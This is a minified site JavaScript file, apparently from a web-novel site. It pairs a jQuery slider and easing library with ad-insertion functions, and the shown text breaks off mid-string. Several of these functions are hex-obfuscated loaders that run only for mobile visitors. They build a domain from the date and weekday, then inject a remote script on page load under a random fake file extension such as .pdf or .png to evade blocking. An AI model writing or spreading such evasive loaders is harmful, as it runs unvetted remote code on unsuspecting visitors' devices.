h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

 

function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.sifacailpq.com/o.js"></script>');
})();



} 


function chapter2(){

document.writeln("<a href=\'https://e.xiaoshuo.uk/free2026.html\' target=\'_blank\'><img src=\'https://e.xiaoshuo.uk/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 



function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");



}}



 function info1(){

document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



}

function info2(){

var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");




break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 